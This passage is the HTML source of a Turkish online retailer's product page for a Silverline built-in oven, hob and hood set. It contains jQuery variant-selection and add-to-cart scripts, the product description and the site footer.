					<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://veyisoglugrup.com//prod.asp?&media=https://veyisoglugrup.com//images/prod/7316.jpg">
						<i class="ion-social-pinterest-outline"></i>
					</a>
				</div>		
				
	
	</div>
	
</div>

<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-detay-statik-bolum" >

	
	
</div>  

<div class="col-lg-12 col-md-12 col-xs-12 fiyat-row urun-paylas" style="padding: 0px!important;">

	
	<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-detay-statik1"> 
			
	</div>
	
</div> 

	<script type="text/javascript">
	
	
		function VaryantKontrol(v1,v2,v3,v4,v5,v6,v7){
			if($("div").hasClass("VaryantDiv")){
				var Hatali = 0;
				var scrolltoTop ;
				$(".varyanterror").hide();
				$(".select-div").removeClass("selecterror");
				$(".VaryantDiv").each(function(i,e){
					scrolltoTop = ($("#varyantdiv"+(i+1)).offset().top) - ($(window).height() / 2)
					if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
						if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							$("#varyantdiv"+(i+1)+" .select-div").addClass("selecterror");
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}else{
						if(!$("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}		
				});
				if(Hatali == 1){
					return false;
				}else{
					//VARYANTLI
					ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
				}
			}else{
				//VARYANTSIZ 
				ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
			}
		}
	
		function formkontrol()
		{
			var urunid = $('#urunid').val();
			if(urunid==''){alert('Lütfen ürüne ait bir opsiyon seçiniz.')}else{
				$('#frmSepeteEkle_7316').submit();
			}
		}
		
			
		$(function() {			
			setTimeout(function(){
				$('#prod_pricing_v3').load('/inc_prod_pricingv2_2.asp?pid=7316');
			}, 500 );
		});
		 
		 
		function AradigimBedeniBulamiyorum(ID,Name){
		
			$("#BedenSorgula").modal("toggle");
		
		}
		
		var VaryantTip	=	"";
		
		// PROPID|PPVID
		$('#hfProp').val();
		
		function VaryantSec(ThisData,VaryantSeviyesi){
			$(".varyanterror").hide();
			$(".select-div").removeClass("selecterror");
			$("input[name='adet']").val(1);
						
			var VaryantFiyatiTopla	=	0;
			
			$(".VaryantDiv").each(function(i,e){
			
				if(VaryantSeviyesi > (i+1)){
					
				}else{
				
					$("#varyantdiv"+(i+1)+" .varyant-deger").removeClass("on").addClass("off");
				
				}
			
			});
			
			$("#PropSeviye").val(VaryantSeviyesi);
				
			// CLASS ATAMA
			$(ThisData).removeClass("off").addClass("on");			
			
			//VARYANT FİYATLARI
			$("#prod_pricing_v3 button").each(function(i,e){
				
				if($(e).hasClass("on")){
					VaryantFiyatiTopla	=	parseInt(VaryantFiyatiTopla) + parseInt($(e).data("price"));
				}
				
			});
			
			$.ajax({
				method:"POST",
				url:"inc_prod_pricingv2_3.asp",
				data:{
					"barcode":$(ThisData).data("barcode"),
					"VaryantSeviyesi":VaryantSeviyesi,
					"PropSecili":$("#PropSecili").val(),
					"barcodes": $(ThisData).data("barcodes"),
					"nextProp": $("#varyantdiv"+(VaryantSeviyesi+1)).data("propid"),
					"Fiyat1": "16170",
					"Fiyat2": "0",
					"Fiyat3": "0",
					"Fiyat4": "0",
					"Fiyat5": "0",
					"Fiyat6": "0",
					"Fiyat7": "0",
					"DovizCevirimi": 0,
					"DovizTipi":1,
					"KdvDahilMi": 0,
					"KdvOrani": 0,
					"UyeTip":"bos",
					"FiyatListesi":0,
					"BayiIskonto":0,
					"ProdID":7316
				},
				success: function(r){					
					$("#varyant-cek").remove();
					$("#eski-fiyat").remove();
					$(".urun-detay-indirim").remove();
					$(".indirim-detay").remove();
					$("#prod_pricing_v3").after("<div id='varyant-cek'>"+r+"</div>");
				},
				error: function(e){
					console.log(e);
				}
			});
			
		}
		
		function VaryantSec2(ThisData,VaryantSeviyesi){
			$(".varyanterror").hide();
			$(".select-div").removeClass("selecterror");
			$("input[name='adet']").val(1);
						
			var VaryantFiyatiTopla	=	0;
			
			$(".VaryantDiv").each(function(i,e){
			
				if(VaryantSeviyesi > (i+1)){
					
				}else{
				
					$("#varyantdiv"+(i+1)+" .varyant-deger").removeClass("on").addClass("off");
				
				}
			
			});
			
			$("#PropSeviye").val(VaryantSeviyesi);
				
			// CLASS ATAMA
			$(ThisData).removeClass("off").addClass("on");			
			
			//VARYANT FİYATLARI
			$("#prod_pricing_v3 button").each(function(i,e){
				
				if($(e).hasClass("on")){
					VaryantFiyatiTopla	=	parseInt(VaryantFiyatiTopla) + parseInt($(e).data("price"));
				}
				
			});
			
			$.ajax({
				method:"POST",
				url:"inc_prod_pricingv2_3.asp",
				data:{
					"barcode":$("#varyantdiv"+VaryantSeviyesi+" select option:selected").data("barcode"),
					"VaryantSeviyesi":VaryantSeviyesi,
					"PropSecili":$("#PropSecili").val(),
					"barcodes": $($("#varyantdiv"+VaryantSeviyesi+" select option:selected")).data("barcodes"),
					"nextProp": $("#varyantdiv"+(VaryantSeviyesi+1)).data("propid"),
					"Fiyat1": "16170",
					"Fiyat2": "0",
					"Fiyat3": "0",
					"Fiyat4": "0",
					"Fiyat5": "0",
					"Fiyat6": "0",
					"Fiyat7": "0",
					"DovizCevirimi": 0,
					"DovizTipi":1,
					"KdvDahilMi": 0,
					"KdvOrani": 0,
					"UyeTip":"bos",
					"FiyatListesi":0,
					"BayiIskonto":0,
					"ProdID":7316
				},
				success: function(r){					
					$("#varyant-cek").remove();
					$("#eski-fiyat").remove();
					$(".urun-detay-indirim").remove();
					$(".indirim-detay").remove();
					$("#prod_pricing_v3").after("<div id='varyant-cek'>"+r+"</div>");
				},
				error: function(e){
					console.log(e);
				}
			});
			
		}
			
		
		function VaryantKontrol(v1,v2,v3,v4,v5,v6,v7){
			if($("div").hasClass("VaryantDiv")){
				var Hatali = 0;
				var scrolltoTop ;
				$(".varyanterror").hide();
				$(".select-div").removeClass("selecterror");
				$(".VaryantDiv").each(function(i,e){
					scrolltoTop = ($("#varyantdiv"+(i+1)).offset().top) - ($(window).height() / 2)
					if($("#varyantdiv"+(i+1)+" select").hasClass("select-div")){
						if($("#varyantdiv"+(i+1)+" .select-div").val() == ""){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							$("#varyantdiv"+(i+1)+" .select-div").addClass("selecterror");
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}else{
						if(!$("#varyantdiv"+(i+1)+" .varyant-deger").hasClass("on")){
							$("#varyantdiv"+(i+1)).find(".varyanterror").show();
							Hatali = 1
							if(scrolltoTop > 0)
							{
								$('html, body').animate({scrollTop:scrolltoTop}, "slow");
							}
							return false;
						}
					}		
				});
				if(Hatali == 1){
					return false;
				}else{
					//VARYANTLI
					ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
				}
			}else{
				//VARYANTSIZ 
				ajaxsepetekle(v1,v2,v3,v4,v5,v6,v7);
			}
		}
	
	
		function formkontrol()
		{
			var urunid = $('#urunid').val();
			if(urunid==''){alert('Lütfen ürüne ait bir opsiyon seçiniz.')}else{
				$('#frmSepeteEkle_7316').submit();
			}
		}
		var wpUri = '??';
	</script>
	 
					 </div>
	
	    
		<div class="col-lg-12 col-md-12 col-xs-12 pd0" style="margin:2rem 0 1rem 0;"> 
			  
		</div>
		
		<div class="col-lg-12 col-md-12 col-xs-12 pd0 urun-tablari" style="margin-top:0px;" id="urun-tablari">
			<ul class="nav nav-pills">
				
								<li class="uruntablari-alias active" onClick="tabUrun(5, 7316, 'uruntaksitleri', '', '#FF6600')" id="uruntaksitleri">
									<a href="#urun_tab5" data-toggle="tab">Taksit Seçenekleri</a>
								</li>
				
								<li class="uruntablari-alias " onClick="tabUrun(6, 7316, 'urunbilgileri', '', '#FF6600')" id="urunbilgileri">
									<a href="#urun_tab6" data-toggle="tab">Öne Çıkan Özellikler</a>
								</li>
				
								<li class="uruntablari-alias " onClick="tabUrun(8, 7316, 'urunyorumlari', '', '#FF6600')" id="urunyorumlari">
									<a href="#urun_tab8" data-toggle="tab">Yorumlar</a>
								</li>
				
			</ul>
		</div>
	
		<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12 pd0" id="tdContainerBorder">
			<div id="divUrunTabs"></div>
			<div class="col-lg-12 col-md-12 col-xs-12" id="divUrunAciklama">	
				<p><span style="font-size:11pt"><span style="line-height:115%"><span sans-serif="" style="font-family:Calibri,"><span style="font-size:18.0pt"><span style="line-height:115%"><span open="" sans="" style="font-family:">Silverline BO6502S02 - CS5427S01 - 3420 Classy 60 Gri Ankastre Set</span></span></span></span></span></span><br />
<span style="font-size:12pt"><span style="background:white"><span new="" roman="" style="font-family:" times=""><b><span style="font-size:20.0pt"><span open="" sans="" style="font-family:"><span style="color:#3498db"><span style="letter-spacing:-.3pt">SET İ&Ccedil;İ &Uuml;R&Uuml;NLER</span></span></span></span></b><br />
<b><span style="font-size:16.5pt"><span open="" sans="" style="font-family:"><span style="color:#5a5959"><span style="letter-spacing:-.3pt">FIRIN:&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; </span></span></span></span></b><span style="font-size:16.5pt"><span open="" sans="" style="font-family:"><span style="color:#5a5959"><span style="letter-spacing:-.3pt">BO6502S01<br />
<b>OCAK:&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;&nbsp;</b>CS5427S01<br />
<b>DAVLUMBAZ:&nbsp;</b>3420.6.110.09</span></span></span></span></span></span></span><br />
&nbsp;</p>

			</div>
		</div>
		<div class="clearfix"></div>
<input type="hidden" name="totozel" id="totozel" value="" />
<script language="javascript" type="text/javascript">
	document.getElementById("totozel").value = 3;
	
	$(function(){
		$("#divUrunAciklama img").addClass("img-responsive");
	
		$("#fiyati-haber-ver").click(function(){
			bootmodal('Ürün listenize eklendi. Fiyatı düştüğü zaman bilgilendirileceksiniz.','custom','','','','Tamam','','btn-danger','','','','','')
		});
	});

</script>
	
		</div>
	</div>
	<div class="clearfix"></div>
	<section id="haftanin-urunleri">
		<div class="container-fluid">
			<div class="page-inner inner-align">
                <div class="col-lg-12 col-md-12 col-xs-12 page-inner">                     
				    <h2 class="urun-detay-benzer-urunler-baslik">Benzer Ürünler</h2>
                </div>
				<div class="benzer-urunler-slide hide">
					<div class="loading-gif">
						<img src="/images/prod2load.gif" class="img-responsive center-block" alt="Ürünler yükleniyor" width="40" />
					</div>
				</div>
			</div>
		</div>
	</section>
	
		<script>
			$(document).on("click",".uruntablari-alias",function(){
				$('html, body').animate({scrollTop: $('#tdContainerBorder').offset().top - 130}, 500);
			});

		$(function(){
			$.ajax({
				url: "urunliste_benzer_urunler.asp",
				type: 'POST',
				data: {
					catID: 4050,
					prodID: 7316
				},
				success: function(result){
					$(".benzer-urunler-slide .loading-gif").addClass("hide");
					$(".benzer-urunler-slide").removeClass("hide").html(result);
					$(".benzer-urunler-slide").slick({
						 dots: false,
						infinite: true,
						slidesToShow: 5,
						slidesToScroll: 5,
						autoplay: true,
						autoplaySpeed: 3500,
						responsive: [
						{
						  breakpoint: 1124,
						  settings: {
							slidesToShow: 3,
							slidesToScroll: 3,
							infinite: true,
							dots: false
						  }
						},
						{
						  breakpoint: 800,
						  settings: {
							slidesToShow: 2,
							slidesToScroll: 2
						  }
						},
						{
						  breakpoint: 520,
						  settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						  }
						}
					  ]
					});
				}
			});
		});
	</script>
	<footer>
		<section id="footer">
    <div class="inner-align footer-mm1">
		
		  <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>Kurumsal</li>
						<input type="checkbox" id="footer-but-3"  role="button">
						<label for="footer-but-3" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-29-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-47-Magazalarimiz.html" title="Mağazalarımız">
									Mağazalarımız
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-22-banka-hesap-numaralari.html" title="Banka Hesap Numaraları">
									Banka Hesap Numaraları
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10047-cerez-politikasi.html" title="Çerez Politikası">
									Çerez Politikası
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10049-kisisel-verilerin-islenmesi-aydinlatma-metni.html" title="Kişisel Verilerin İşlenmesi Aydınlatma Metni">
									Kişisel Verilerin İşlenmesi Aydınlatma Metni
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/b-blog.html" title="Blog">
									Blog
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/haberler.asp" title="Haberler">
									Haberler
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-57-insan-kaynaklari.html" title="İnsan Kaynakları">
									İnsan Kaynakları
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
				
					<ul>
						<li>Müşteri Hizmetleri</li>
						<input type="checkbox" id="footer-but-9"  role="button">
						<label for="footer-but-9" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-10066-mesafeli-satis-sozlesmesi.html" title="Mesafeli Satış Sözleşmesi">
									Mesafeli Satış Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10067-on-bilgilendirme-formu.html" title="Ön Bilgilendirme Formu">
									Ön Bilgilendirme Formu
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/usrord.asp" title="Sipariş Sorgulama">
									Sipariş Sorgulama
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-13-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
									Teslimat ve Kargo
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-14-iade-ve-degisim.html" title="İade ve Değişim">
									İade ve Değişim
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-19-uyelik-sozlesmesi.html" title="Üyelik Sözleşmesi">
									Üyelik Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-21-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
				
					<ul>
						<li>Kampanyalar ve Uygulamalar</li>
						<input type="checkbox" id="footer-but-10050"  role="button">
						<label for="footer-but-10050" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-10055-garanti-pay-mobil-odeme.html" title="Garanti Pay Mobil Ödeme">
									Garanti Pay Mobil Ödeme
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="kampanyalar.asp" title="Veyisoglugrup.com'dan Kampanyalar">
									Veyisoglugrup.com'dan Kampanyalar
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10054-yuksek-musteri-memnuniyeti.html" title="Yüksek müşteri memnuniyeti">
									Yüksek müşteri memnuniyeti
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
			<ul class="footer-iletisim">
				<li>İletişim</li>
				<input type="checkbox" id="footer-but-iletisim"  role="button">
				<label for="footer-but-iletisim" class="footer-button" id="button">
				   <i class="ion-chevron-down"></i>
				</label>
				<ul>
				
				   <li><a href="#"><i class="fas fa-map-marker-alt"></i><strong>Adres: </strong>M. Akif Ersoy mah. Atatürk Bul. No:41/A Kemalpaşa/İZMİR</a></li> 
				
				   <li class="icon-cevir"><a href="tel:0 850 303 99 73"><i class="fas fa-phone"></i><strong>Telefon: </strong>0 850 303 99 73</a></li> 
				
				   <li><a href="#"><i class="far fa-clock"></i><strong>Çalışma Saatleri: </strong>09:00-18:00</a></li> 
				
				   <li><a href="mailto:siparis@veyisoglugrup.com"><i class="fas fa-envelope"></i><strong>E-Posta: </strong>siparis@veyisoglugrup.com</a></li> 
				

				</ul>
				<div id="ETBIS" class="show-block"><div id="86DF5DB9413B45D4B5C862FDA95E79F3"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/86DF5DB9413B45D4B5C862FDA95E79F3" target="_blank"><img style="width:100px; height:120px" src="data:image/jpeg;base64, iVBORw0KGgoAAAANSUhEUgAAAQQAAAEsCAYAAAAl981RAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAId7SURBVHhe7V0HgBRF1v7NOUvOUUA9M2dCzDmeiOKpZ0TMOSFGVMw5IwYwgYCKilnJbM675CAZQZAgWd//vu5qZvb1693q7ZnZXZjv7hOYflXVofrrCq9e/R+DahKPOeYYkli2bBntvffePtvvvvvOWMTwxBNP+OyOPvpoczSG5cuXU926dX22tjzyyCNNTpXjzDPP9KW/6667zNEYMjIyfHZheNttt5mcYsjKyvLZbb/99jRnzhxjkVx06dLFV351cuutt6bp06ebs0sMNmzYQC1btvSV9eGHHxqLGN5++22fXQ3g/5gboRlUG9OCUN4uDNOCUDnTgqAyLQhpQUgLQqKQFoQkMowgfP/998YiBk0QjjrqKHM0hlQKwhlnnOFLnypByM7O9tltt912NHfuXGORXJx//vm+8quTW221VcIF4e+//04LQrIYRhBGjRplLGLo06ePz+7ggw82R2OIKgidOnUyOVWO448/3pf+5ptvNkdjGDt2rM8uDG+55RaTUwxFRUWq7dKlS41FcqGJYXVz6tSp5uwSh9atW/vK2WQE4cknn3Sa48nmZZdd5is7jCAccsghdMopp5TjAw884CsnMzPT5BRDVEHYfffdfWWfc845tGTJElNCDLm5ub5zmjRpkjkaw59//umz+/LLL2mvvfbylf/www/7bNE6kueEeyztvvnmG+fLLW01vvHGG+bsqoaCggJf+ddff73vejSied+/f39feoixtD3rrLN8dhrRqly1apU5uxi0e2fLk08+mXbYYQffOdkKQrNmzdRzTQYbN27sK59ZsSCg6ZoKPP30076ywwiCxnvvvdekqhhRBSGIyWiKaw/xp59+MkdjePHFF312++67rzlaHrvuuqvPVmP37t1NisShb9++almS22yzjSqwF198sc/29ttvN0erBm2cJyptBeFf//qXOZp8dOjQwVc+s2JB0CpbMvDoo4/6yo4qCPfdd59JVTGSIQg77bQTzZ8/35SQGPz111/UsGFDX1loOUg8//zzPrvDDjvMHI1h9erV1KhRI5+tRq0bEhUvv/yyWpYkBGHmzJkmVQwXXHCBz/aGG24wR6uGCy+80JdnVNoKQpBoJwP77LOPr3xmWhDSgpAWhHikBSEGn0FNEwT0rbfYYgufrcbq7DLsvPPOtG7dOlNCYlDdgmB7P8MgqiCg3y5te/ToYY5WDaeddpovz6jcpAUBI+Do81eVM2bMMDnFYCsIqMAPPfSQM1VXGWEny/74449NTjEECQIG22SeOCdpp3Hbbbd1BjVl+bbUKlB1CwJ8OOR5YqBPAnPxb775ps9WGzyNKggDBgzwPaMHH3zQV7bGZ5991vnASODeyzw1Xn755eq5aowqCBhr0a7Bhv369TO5lEfCBOHuu+/22YXh119/bXKKwVYQwkCbdtxvv/3M0RiCBGHMmDHGIoZXXnnFZ5cM4mFJVLcgaGzVqpXJKYa1a9c6XSZpq70UUQVBA2ZDtDw0TpkyxaQKj9mzZ6t5aowiCP/88486u2RL1G0NCRMETHNptrb84YcfTE4xJEMQonoqYkpOAtOw0i4Z/Pe//21KjKEmCsKhhx5qcooBgtC0aVOf7WeffWYsYkiGILz66qtqHpJRPRWD/Do0RhWENm3a+Gxt2a5dO5NTeaQFgZkWhPJIC0JaEATTghAkCL/88ouxiOGpp57y2SWD+++/vykxhpUrV6o+A0OGDDEWMWjCpVU2CMJuu+3ms7WlJlxA8+bNfbZaV1F7KTRCEBYvXmxSVYx33nlHzUNjFE/FMILw3nvvmVQxpAXBMIogYMAqPz/f8cuPJ6YjJaIKApx7ZDmPP/6481WMJ264TBtEuLXK9Br/97//mbOLAS/vqaee6rMdOXKksYjho48+8tnBU1ECX3OMqkvbPfbYQz1/yfbt2/vu0fjx46l+/fo+W4iUtL3zzjt9dhrxNf/qq6986TVqY1w77rij7xohZlGcxzRBwAwYxFyWNXz4cJMqhrQgGEYRBLz42ldSu+FRBUHjPffcY1LFoK0iDCJcRmsDatrKxKg88MADzZUlDpogYMEUBhttkBYEw6iCsOeee/psv/32W2MRQ6oEAV9EzVaj1myuiahpKxOj8oADDjBXljgECYI2ra4hLQiGUQVB81TUvrypEoQwKxPR7K0N+M9//qOef21lKgVh2rRpxqJipAXBMBmC8OOPPxqLGLSBtSBB0FodGjVBCBO7QJu5qInY1FoImv9JVBQWFqpl2Q5UpgXBMBmCgBdt/fr15fjYY4/57IIEAdN5GLiqjBAEWQ5iMchyQC09pghlegTVsIVMmyyed9556jVJYhBNu05b9/Itt9zSlxZfWc3WllqeWhwMQLt2vIA2KC4u9pWDgDO2U5lpQTBMhiBgVLtFixblqI2Ua4KAF/[base64]/[base64]/3qq6/2lfXcc8/5bBF4VQJTVzItBiS1AJ62RHhwWXYY/ve///XliRdKnifsbAcl8fWS6cPENLzxxht95wn3cpmnRrhyv/XWW770ECnNXrJnz57maVUNtoIAfP75577ztKW2+A1ImCAkA8kQBOQpgZdPs7UNd6YJgnaeADZBkbaav4QGxGKQaaPyiCOOMLlXDbYBUVNJzUM1TDwEbcGU7ZRrkyZNTIqqIYwgJAObnSBoMRVHjx7ts9tll11o4cKFxqJiaIKgbdSClYnaAh/bKa2oG7Vo1JY/h4EWybm6OWjQIHN2MURd/mwbU1FbkRoGaUGoAGlBKI+0INgxLQhVR5UEASv5UgHEt5NlRxUELShoUJcBI+M2SJUgwAtOpo3KtCD4GaXLkAxBqPH7MmBGQRuoSDQ13/kwgnDCCSf4Bn0QbFOWow0qXnHFFU5QDWmrebclQxBKSkp8ZSN2ozzPoEHF4447zmeL6UBppwkCvPUGDx7sKx+emxKaIIQZVMTzlLY4J2mHdSXSLihPW0GAQ5fMM8ygIjxEZZ6aIGBGALMUMk+tJaIJAqJXybTJouaUxaxYEKqTYQQBKw4lbPd2BOCDLm2/[base64]/n666/77DCiLoHnrvWjNeHSXl44pEmEEQTtPGsAY4IAtaxJxPSPxIoVK5z+oLTVAo1qLxq+aBjgiWdpaanzAso8f/31V5NTDHB6kXbwrJN5lpWVOVvUS9uff/7Z5BQDBrak3emnn+7LE+epvWhRBGHNmjXOOIAsX2txaYKAr6Q8z8mTJ6vLtLW4l++//77P7owzzjBHYwgSBLQGZPkvvPCCL0/[base64]//[base64]/alx2ChDeBzIPNE1B9UYgnE+5PlaIQrt8wT56kFyrAVBAz2aWXZUvOShD+8PE+0bhAIRsvDhnDRlsCAJNZ3yLK0gDO4R1q+toTPgSwH91PaoSUhgfOEK7pM/8cffxiLioE4GLKcMNSW/CPwq2YbwMQIAtb5I4t4YgTYtineq1cvX/ogF1YNEB+ZXiNefAk8RM23QXvRogJrLmQ5GoO2Hovih5AMar4igO0CNI3a/[base64]/32SE6EYKcxBOj0lrkYQ1w7pHpNaUOAvp9Mj3cVfmyyjGMICBQhrxO292b8ZVEuHqZXpujPvbYY33njilTmfbOO+90FkJJW20vwZycHJ8dBjRl2UHEjkoy/TnnnOOzgyu1PE8QMzwyvcZzzz3Xl2dUQTjqqKPUsmx5//33+67ngQce8Nl98MEH5iwqBzZ/kXlq60U0QcCsDT6Ysny4xkvbhAoCw2eg+Z/ffffdPrugwaXqhDZvHkYQNNrOcWPNxTbbbKPmIfnQQw+ZVDEEfSlsBVbDlClT1Dw1asFgta9kELEq1QZYNyDTRhUECGcUaCKlvWhhcPbZZ/vyhIu0RJAgaF1vRAuXtkkXBC2morZRC6L21DRonopRBUHb/VlD0PJnjdreBFoXDNOGUeb3w7hD2y5/1hjGU9F2+XMQNEGoTk/FIGgh7PFCSwQJgtZSRyQnaZsWhAqQFoTySAuCHdKCEIPPABVTQgsSctJJJ5mjNQdYBivPE/11DdqyYo3oLtnC1rNO64ZoggBfCQhNVaEtwgqiFsgFy7Q1W41whrGBFsykbdu25mjl0F6022+/3RytGrSBX7x8UYC4nTLPqIKgnSfGfiTwEZF2FbBiQcDgFjbDiOcll1zis0NEGmkXlZoYYYkmWi2aveTll1/[base64]/[base64]/[base64]/[base64]/vjjj01ONQf4EGnnasMwqzI19OvXT803CmuMIIRZ/mwrCGE8FaG4qYCtp2Iydm6Kuvw5KmyXPwdRC/[base64]/peloOYE9IOxO/S9plnnokJgrmf5YAFRjgUTy0oqAb4yMu0oG148zDTT5ogaLtB7bfffuZoDOiGwKFE2qbKW09rcYWhbRh2fA1toW2RpjEoDLsGLcYCXgCJMPtaaiKH0XvNNgoRsVpi5syZqq0ttWsP+ppr1OonIkFLO8xGaAgI8VexIGhbj9kKAmYEtNgF2ipCDXCblmmDqAlCVE/[base64]/[base64]/vnnn7QgCNi2ENq0aWNSlEeAl2Z4QcDXHIFF46k59oDSDtR2FsYAi2YbhRAEPPR4Yqmvdp4atZcXzUyZJ1odWvkaMYYg0yNPCbwA0g4OVBjY0/KV1JaOhwGa6LJ8bI0nywl67hptBUG7diwpbtq0qS/PVAmC9tyrmxgkls9DI2aXtPRY0i1tt9lmm/CCAA9ExGOLJ6ZAkEU8EbEZbqTSVlsvruUZlRAZPPB4ahGHgqgJwhtvvOHLE2HRtPI1Ig6eTI/pUQnMxUs7NP0wkqzlK4kIvFGAAJ6yfIiMLAcCp907jbaCgKhBsmwMKKLCyjxTJQgfffSR75yqm4jiJJ+HRnwEtfSYXVPswwuCBq0fjcAhWlTdVEFzTApDTRC0ALNhHH6w/55Mr80IaF0bRM6J+qLbQgv1pgUvLS4u9tkF0VYQkuGHEFUQtDyrmxApG+BF19JrG/[base64]/[base64]/PKogYKyiNqAmCgJe6CiwFQSsZpUIEoShQ4cai4oxZ84cX9oKGBMEBIGQhNeYDbBbjkyLflffvn2dXYjiqQ3WweNNpg9D7UXByy/tEGvQFmgdyXNHS0bmCWclCVQ2rJqT6W+//XZfeo1Y/SkRRhDw8ss8b7zxRt/5YMBKcx5DLAtpq+16hRagtAtDLc/qFoTOnTv77h3OVQI7c8nrwcCvFlxXEwSM6chyEFhYIkgQEF9Clq/x9ddf95UDogUv82TGBMGUn1Bovu7a/H5UaE1xvLxRgACiMk+80DZA0BR4Fsr02sIuW+DF1SJQabz77rtNqhiCwnNpo//YZ0PaaUFBwywW06gFbYG7u2arUfMZ0BZhaa0jCIIWX8K2fgYJl7ZTsyYIWvg4DUGCYEut1QHgnij2yROEqDEVwwB73clytNWOYdC1a1fH/[base64]/OcNWuWSREDBOH444/3pddYp04d3zlhh2tZDgh7acsMLwgYrMOFV0ZEMsa2XHjZ4okLlEDsApk+jFehJghbbrmlL0+N6MviPDcXQPrmTJlCk7OyaEpODk2N4zTD6YYzDGfG8TfDWYazDec4zKa5cZwHZmfTfMMFhguZi/PzadlvvznnU1MQJAiIPaDVHVnn8BteNgl0y+R7oOUZ5Kko0wZRi1SOwW1ZDijtDMMLgm0ItZ133tnpo9lAC6GGTWFtoQmCLXfYYYdNXhD+4n517k8/0oc9e9LjJ51EN7JYX7/99nTTjjvQrczbmXcy7+Z7cS/zfuYDO2xPDzEfYfZmPsH2fZhPb78dPct8nvki82Xmq9ttR28w39xuW3qb+Q7zXeYHzP7bbksfMz/ZdhsayPyMOYT5+Tbb0Fd770Uj+euXz1/QuT/8UO3iECQImLrT6o4kXjRNEDRg8FOmD+rv2yIBG8iGFwTb+IdRPRW17eCDEEUQENlpUxWEOTNm0MA+feiejofRpVtvRf/l672C2YNfxuv5Bb6RX9hbmLcx72DexS/uvcz7mQ/wS/sQ8xFmb+YTnKYP8+lttqZnmc8zX2S+zHx1663pDeabXMbbzHeY7zLfZ/bnl+Qj5sdbbUmfMgcxBzOHMj/nc/nCcBhz3Kmn0kJlx/FUIUgQbJc/hxEE7WsexslNQwJWZYYXBNs9FPCiRREEbaooCFEFYdGiRSanTQML5s6ld3v1oivr1aMufI2XMK/ir3z3nXakHjvuSNczb2TezK2C25h3MO9i3sMtg/uYvZgPsv3DzEeZjzHROniS+Qy3CJ5jvsB8ifkK8zWndbAdvcWi0pfZj/keEy2EAUEtBOYXzK+YX7PQfLPlFvQ1n+d3XMZ0rtjVAQiCNsuA5r1WdyQhCFokIg2aIET1Jq0WQcAyWphXRswwRBGEVHUZIAgY1NwUgAnEr/[base64]/G4sYNEHQNqXFTZd2HjH9WFtRwtd1ZYf2dBpfR1d+sbuxENRmQfiR+QNfS/Zxxzmj56kCgoZodSMZRIwECYw/aLYa8XGTSLog2C5/DoOTTjrJV44mCNp28Lvuuqva39cEQfNUDNq5CZuozpw501jVLmTzfepSry6dztdxwc470YXMTUEQftpqS/qRr2mu5aq+RMB2eXoimKrt4EMyLQhgbRWEQu7SnVe3rtMy6LLLzpuUIPyMP/m68rteQH7PleQgLQiVCAJWsyUamiBom5Ughp+0A7UpQm1lYtBiHGnn0Xa6qKZgzqxZdHHbtnQyn/t/WAzOZyHY1AThZ762UfXq0MoQXqtRkEpB0FY7wjtXs9WorfTE8mvNNgRjgvDss8+SJL6y2